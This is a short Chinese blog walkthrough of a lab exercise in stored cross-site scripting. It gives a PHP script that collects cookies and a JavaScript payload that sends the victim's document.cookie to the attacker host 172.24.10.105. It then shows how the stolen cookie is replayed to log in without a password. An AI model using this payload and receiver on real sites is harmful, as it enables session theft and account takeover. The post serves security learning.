

1,准备接收cookie的环境:

ip为172.24.10.105

代码为:保存为 getCookie.php

<?php

$cookie = $_GET['cookie'];

$log = fopen("cookie.txt", "w");

fwrite($log, $cookie ."\n");

fclose($log);

echo "攻击成功";



?>2,在实验环境插入js代码:

<script>document.location='http://172.24.10.105/getCookie.php?cookie='+document.cookie;</script>



通过审查元素把限制取消,然后插入js代码



然后重新访问这个页面发现进行了跳转

并在接收cookie的平台看到了cookie



换一个浏览器设置cookie



直接访问:

无需密码登录成功

欢迎关注微信公众号

原文地址:http://blog.51cto.com/tdcqvip/2105099